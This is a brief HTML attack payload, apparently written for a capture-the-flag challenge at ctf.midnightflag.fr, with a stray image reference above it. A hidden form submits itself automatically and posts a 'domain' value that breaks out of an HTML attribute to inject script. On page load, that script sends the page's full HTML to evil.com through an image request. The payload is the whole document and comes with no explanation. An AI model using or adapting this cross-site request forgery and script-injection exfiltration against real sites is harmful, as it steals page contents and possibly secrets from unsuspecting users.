 <div style="display: none;">
    <form method="POST" action="http://ctf.midnightflag.fr/Nhaugstyng/domain.php" id="submitpost">
        <input type="hidden" name="domain" value="
            &quot; type=&quot;hidden&quot;>
            <script>
            window.addEventListener(&quot;load&quot;, function(event) {
               document.body.innerHTML+='<img src=&quot;//evil.com
/?exfiltr='+escape(document.body.innerHTML)+'&quot;/>';
            });
            </script>
            <input value=&quot;google.com
        "/>
        <button type="submit"/></button>
    </form>
</div>

<script>
    submitpost.submit();
</script>